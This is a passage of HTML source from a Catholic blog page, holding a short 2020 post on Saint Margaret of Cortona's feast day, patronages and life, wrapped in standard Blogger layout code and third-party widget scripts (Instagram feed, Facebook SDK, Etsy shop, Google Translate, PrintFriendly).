border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 22 February 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Margaret of Cortona
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-02-22T07:00:00+11:00'>07:00</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7788581273175016431' itemprop='articleBody'>
<meta content='     T he 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused peopl...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s1600/Saint+Margaret+of+Cortona.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png" width="320" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused people; homeless people; insanity; loss of parents; mental illness; mentally ill people; midwives; penitent women; single mothers; people ridiculed for their piety; reformed prostitutes; sexual temptation; single laywomen; and third children.<br />
<br />
Saint Margaret of Cortona lived between 1247 and 1297 and was the only child of a working-class family in Tuscany, Italy. Her mother died when she was seven years old and she did not get along well with her stepmother. Margaret was a spoilt child and was reckless but beautiful. She left home at the age of seventeen to become a mistress of a young nobleman. She lived with him in his castle for nine years and had a son with him but did not marry because of her lower social class One day he did not return home but his hound came back alone. The dog led Margaret to her lover&#8217;s body where he was murdered in the woods. She became deeply repentant and left his castle with her son and went to seek the Franciscan friars for spiritual direction. She eventually joined the Third Order of Saint Francis and led a life of prayer, penance, poverty and charity towards the poor.</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html&title=Saint Margaret of Cortona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html&title=Saint Margaret of Cortona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html&title=Saint Margaret of Cortona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJq3jyMCWbt1JFsDS6PTiStvM1htxGczq2WUlhyxZteZZqTF0rTJxx1-r3cmIiurqV5FQT9E5wjl8qn6aPib1V3spY2H6Y_UPEAxGUKOMCBRpuDAtSxkIO-Ix0bzT5CQyA5dhtyekFKIY/s320/Saint+Margaret+of+Cortona.png&description=     T he 22nd of February is the feast day of Saint Margaret of Cortona. She is the patron saint against temptations; falsely accused peopl...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html&title=Saint Margaret of Cortona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2020/02/saint-polycarp-of-smyrna.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-02-22T07:00:00+11:00'>07:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/7788581273175016431' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=7788581273175016431&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7788581273175016431&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7788581273175016431&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7788581273175016431&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7788581273175016431&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7788581273175016431&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>,
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2020/02/saint-polycarp-of-smyrna.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
